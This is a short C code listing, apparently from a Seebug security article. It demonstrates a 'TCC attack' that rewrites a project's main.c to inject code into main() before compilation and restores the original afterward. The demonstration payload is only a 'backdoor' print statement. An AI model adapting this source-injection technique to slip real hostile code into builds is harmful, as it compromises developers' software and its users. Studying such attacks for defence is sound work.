 6 char MAIN_FUNCTION_FLAG[] = "\nint main(int argc, char* argv[]) {";
7 char MALWARE_CODE[] = "\nprintf(\"backdoor\\n\");\n";
8
9 char TARGET_FILE[1024] = {0};
10 char OLD_CODE_BUFFER[1024] = {0};
11
12 > int readFile(char* path, char* data) {···
19 > int writeFile(char* path, char* data) {···
26
27 int Active() {
28     printf("TCC ATTACK START\n");
29
30     // get project source directory
31     char workDirectory[MAX_PATH] = {0};
32     getcwd(workDirectory, MAX_PATH);
33     printf("source directory: %s\n", workDirectory);
34
35     char data[1024] = {0};
36     sprintf(TARGET_FILE, "%s/%s", workDirectory, "main.c");
37     readFile(TARGET_FILE, data);
38     strcpy(OLD_CODE_BUFFER, data);
39
40     // find "int main ..." position
41     char* pos = strstr(data, MAIN_FUNCTION_FLAG);
42     if (pos == NULL) {
43         return 0;
44     }
45     pos += strlen(MAIN_FUNCTION_FLAG);
46     *(pos-1) = '\0';
47
48     // insert malware code
49     char malware[2048] = {0};
50     // header + '{' + malware + tail
51     sprintf(malware, "%s%c%s%s", data, '{', MALWARE_CODE, pos+1);
52     printf("write malware code into file\n");
53     writeFile(TARGET_FILE, malware);
54
55     printf("waiting compile...\n");
56     return 0;
57 }
58
59 int Inactive() {
60     printf("TCC ATTACK END\n");
61     printf("restore the original code\n");
62     writeFile(TARGET_FILE, OLD_CODE_BUFFER);
63     return 0;
64 }
Seebug